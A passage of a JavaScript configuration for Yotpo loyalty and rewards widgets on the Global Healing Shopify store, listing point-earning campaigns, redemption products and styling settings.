                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_10_03_16_41_29_782.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1099322-action-tile-action-text": "Click here",
                      "campaign-item-1099322-action-tile-title": "Earn points for an action",
                      "campaign-item-1099322-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1099322-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1099322-background-type": "color",
                      "campaign-item-1099322-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1099322-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1099322-description-font-size": 27,
                      "campaign-item-1099322-displayname": "campaign-item-1099322",
                      "campaign-item-1099322-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-icon-type": "defaultIcon",
                      "campaign-item-1099322-tile-description": "Make a Purchase",
                      "campaign-item-1099322-tile-reward": "3X Points Per Dollar",
                      "campaign-item-1099322-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-title-font-size": 36,
                      "campaign-item-1099322-type": "PointsForPurchasesCampaign",
                      "campaign-item-1099322-view-show-custom-action-button": "false",
                      "campaign-item-183591-action-tile-action-text": "Click here",
                      "campaign-item-183591-action-tile-title": "Earning points has never been easier!",
                      "campaign-item-183591-background-color": "rgba(204,167,45,1)",
                      "campaign-item-183591-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-183591-background-type": "color",
                      "campaign-item-183591-border-color": "rgba(255,255,255,1)",
                      "campaign-item-183591-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-183591-description-font-size": 27,
                      "campaign-item-183591-displayname": "How to Earn Points (183591)",
                      "campaign-item-183591-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-183591-icon-type": "noIcon",
                      "campaign-item-183591-tile-description": "",
                      "campaign-item-183591-tile-reward": "How to Earn Points",
                      "campaign-item-183591-title-font-color": "rgba(255,255,255,1)",
                      "campaign-item-183591-title-font-size": 58,
                      "campaign-item-183591-type": "FreeTextCampaign",
                      "campaign-item-183591-view-show-custom-action-button": "false",
                      "campaign-item-690286-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690286-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-description-font-size": 27,
                      "campaign-item-690286-hover-view-tile-message": "Earn 10 points when you create an account",
                      "campaign-item-690286-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-icon-type": "customIcon",
                      "campaign-item-690286-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_54_861",
                      "campaign-item-690286-tile-description": "Create an Account",
                      "campaign-item-690286-tile-reward": "10 POINTS",
                      "campaign-item-690286-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-title-font-size": 36,
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-action-text": "Add My Birthday",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690287-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-description-font-size": 27,
                      "campaign-item-690287-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-icon-type": "customIcon",
                      "campaign-item-690287-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_37_28_571",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 POINTS",
                      "campaign-item-690287-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-title-font-size": 36,
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690288-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-description-font-size": 27,
                      "campaign-item-690288-hover-view-tile-message": "Earn 1 point for every $1 you spend in our store",
                      "campaign-item-690288-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-icon-type": "customIcon",
                      "campaign-item-690288-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_29_524",
                      "campaign-item-690288-tile-description": "Make a Purchase",
                      "campaign-item-690288-tile-reward": "1 POINT PER $1",
                      "campaign-item-690288-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-title-font-size": 36,
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726558-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-description-font-size": 27,
                      "campaign-item-726558-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-icon-type": "customIcon",
                      "campaign-item-726558-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_46_427",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 POINTS",
                      "campaign-item-726558-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-title-font-size": 36,
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726568-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-description-font-size": 27,
                      "campaign-item-726568-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-icon-type": "customIcon",
                      "campaign-item-726568-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_04_657",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 POINTS",
                      "campaign-item-726568-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-title-font-size": 36,
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726570-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-description-font-size": 27,
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-icon-type": "customIcon",
                      "campaign-item-726570-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_22_870",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 POINTS",
                      "campaign-item-726570-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-title-font-size": 36,
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726580-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-description-font-size": 27,
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-icon-type": "customIcon",
                      "campaign-item-726580-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_34_998",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 POINTS",
                      "campaign-item-726580-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-title-font-size": 36,
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Sign up Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "rgba(255,255,255,1)",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "rgba(204,167,45,1)",
                      "campaign-item-779700-custom-action-tile-action-url": "https://globalhealing.com/pages/email",
                      "campaign-item-779700-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-description-font-size": 27,
                      "campaign-item-779700-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-icon-type": "customIcon",
                      "campaign-item-779700-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_18_535",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 POINTS",
                      "campaign-item-779700-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-title-font-size": 36,
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "true",
                      "campaign-item-781522-background-color": "rgba(255,255,255,1)",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "rgba(204,167,45,1)",
                      "campaign-item-781522-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-description-font-size": 27,
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-icon-type": "customIcon",
                      "campaign-item-781522-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_56_727",
                      "campaign-item-781522-tile-description": "AutoShip Purchase",
                      "campaign-item-781522-tile-reward": "TWO POINTS PER $1",
                      "campaign-item-781522-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-title-font-size": 36,
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Visit and Follow",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "rgba(255,255,255,1)",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "rgba(204,167,45,1)",
                      "campaign-item-826863-custom-action-tile-action-url": "#tikTokAction",
                      "campaign-item-826863-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-description-font-size": 27,
                      "campaign-item-826863-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-icon-type": "customIcon",
                      "campaign-item-826863-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_05_740",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 POINTS",
                      "campaign-item-826863-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-title-font-size": 36,
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "true",
                      "campaign-item-909926-action-tile-action-text": "Sign up Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "rgba(255,255,255,1)",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "rgba(204,167,45,1)",
                      "campaign-item-909926-custom-action-tile-action-url": "https://globalhealing.com/pages/sms",
                      "campaign-item-909926-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-description-font-size": 27,
                      "campaign-item-909926-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-icon-type": "customIcon",
                      "campaign-item-909926-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_36_354",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 POINTS",
                      "campaign-item-909926-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-title-font-size": 36,
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "",
                      "general-hover-tile-button-color": "rgba(33,71,45,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(255,255,255,1)",
                      "general-hover-tile-text-color": "rgba(84,84,84,1)",
                      "headline-font-color": "rgba(33,71,45,1)",
                      "headline-font-size": 40,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Proxima Nova@|",
                      "primary-font-name-and-url": "filson@700|",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "secondary-text-font-name-and-url": "Proxima Nova@|",
                      "selected-extensions": [
                        "183591",
                        "690286",
                        "690287",
                        "826863",
                        "726568",
                        "726558",
                        "726580",
                        "779700",
                        "909926",
                        "690288",
                        "781522",
                        "726570",
                        "1099322"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "noSpacing",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//shopify.globalhealing.io/account/login",
                      "storeAccountRegistrationUrl": "https://shopify.globalhealing.io/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "876491": {
                    instanceId: "876491",
                    instanceVersionId: "323667888",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.7-2348.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_10_05_22_45_48_313.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": 32,
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(33,71,45,1)",
                      "logged-in-headline-font-size": 48,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": 36,
                      "logged-out-headline-text": "",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "Miller Display@|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 10  points.",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": 24,
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_07_580",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-title-font-size": 32,
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": 24,
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_23_729",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-title-font-size": 40,
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": 24,
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_37_847",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-title-font-size": 40,
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.41)",
                      "rewards-history-balance-display": "points",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": 32,
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(204,167,45,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-grid-points-column-color": "rgba(33,71,45,1)",
                      "view-grid-rectangular-background-color": "rgba(249,242,232,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "876490": {
                    instanceId: "876490",
                    instanceVersionId: "358892079",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-hero-section/app.v0.1.3-2335.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_08_07_10_24_50_297.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_25_21_50_18_592",
                      "description-color": "rgba(33,71,45,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "As a member, you will earn points every time you purchase your favorite supplements!",
                      "description-text-logged-out": "Become a member to earn points \u0026 exclusive rewards for your commitment  to a healthy lifestyle.",
                      "headline-color": "rgba(204,167,45,1)",
                      "headline-font-size": 61,
                      "headline-text-logged-in": "Welcome to Live Healthy Rewards",
                      "headline-text-logged-out": "Get Healthy, Get Rewarded",
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "rgba(204,167,45,1)",
                      "login-button-type": "rounded_rectangle",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_29_47_420",
                      "primary-font-name-and-url": "filson@700|",
                      "register-button-color": "rgba(204,167,45,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//shopify.globalhealing.io/account/login",
                      "storeRegistrationUrl": "https://shopify.globalhealing.io/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "487105": {
                    instanceId: "487105",
                    instanceVersionId: "358892330",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-customer-preview/app.v0.2.6-6145.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "view-background-color": "transparent",
                      "view-primary-color": "#2e4f7c",
                      "view-primary-font": "Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",
                      "view-text-color": "#202020",
                      "welcome-text": "Good morning"
                    },
                    staticContent: {
                      "currency": "USD",
                      "hideIfMatchingQueryParam": [
                        "oseid"
                      ],
                      "isHidden": true,
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login",
                      "storeRegistrationUrl": "https://shopify.globalhealing.io/account/register",
                      "storeRewardsPageUrl": "https://globalhealing.com/pages/rewards",
                      "urlMatch": "^(?!.*\\.yotpo\\.com).*$"
                    },
                    className: "CustomerPreview",
                    dependencyGroupId: null
                },
            
                "105670": {
                    instanceId: "105670",
                    instanceVersionId: "430484599",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.7.3-7356.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ProductsRedemptionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_08_26_23_15_29_487.css",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "carousel-custom-arrows-icons": false,
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "CANCEL",
                      "confirmation-step-confirm-option": "YES, ADD IT",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} POINTS",
                      "desktop-slides-per-view": 3,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart to redeem",
                      "headline": "",
                      "headline-color": "rgba(118,118,118,1)",
                      "headline-font-size": 40,
                      "image-ratio": "square",
                      "limit-one-free-product": "false",
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "REDEEM NOW",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_filled_rectangle",
                      "mobile-items-per-slide": 1,
                      "must-have-paid-product": "true",
                      "out-of-stock-background-color": "rgba(255,255,255,0.64)",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "rgba(84,84,84,1)",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "rgba(84,84,84,1)",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "rgba(84,84,84,1)",
                      "primary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "product-1055680-displayname": "Ultimate Probiotic, 60 Capsules",
                      "product-1055680-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-1055680-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-1055680-settings-background-has-shadow": "true",
                      "product-1055680-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_09_20_02_08_03_734",
                      "product-1055680-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-1055680-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-1055680-settings-confirm-button-text-color": "#FFFFFF",
                      "product-1055680-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-1055680-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-1055680-settings-cost": "1170",
                      "product-1055680-settings-cost-color": "rgba(84,84,84,1)",
                      "product-1055680-settings-cost-font-size": 24,
                      "product-1055680-settings-cost-text": "{{points}} POINTS",
                      "product-1055680-settings-hidden": "false",
                      "product-1055680-settings-out-of-stock": "false",
                      "product-1055680-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-1055680-settings-redeem-button-text": "REDEEM NOW",
                      "product-1055680-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-1055680-settings-redeem-button-type": "filled_rectangle",
                      "product-1055680-settings-restrict-specific-tier": "false",
                      "product-1055680-settings-reward": "Ultimate Probiotic",
                      "product-1055680-settings-reward-color": "rgba(33,71,45,1)",
                      "product-1055680-settings-reward-font-size": 28,
                      "product-1055680-settings-show-in-logged-out": "No",
                      "product-1055680-settings-show-vip-tier-label": "false",
                      "product-1055680-settings-variant-id": "44403776192712",
                      "product-1055680-settings-vip-tier-label": "VIP ONLY",
                      "product-1055681-displayname": "Multivitamin with Minerals, 120 Capsules",
                      "product-1055681-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-1055681-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-1055681-settings-background-has-shadow": "true",
                      "product-1055681-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_09_20_02_08_23_444",
                      "product-1055681-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-1055681-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-1055681-settings-confirm-button-text-color": "#FFFFFF",
                      "product-1055681-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-1055681-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-1055681-settings-cost": "1170",
                      "product-1055681-settings-cost-color": "rgba(84,84,84,1)",
                      "product-1055681-settings-cost-font-size": 24,
                      "product-1055681-settings-cost-text": "{{points}} POINTS",
                      "product-1055681-settings-hidden": "false",
                      "product-1055681-settings-out-of-stock": "false",
                      "product-1055681-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-1055681-settings-redeem-button-text": "REDEEM NOW",
                      "product-1055681-settings-redeem-button-text-color": "rgba(255,255,255,1)",
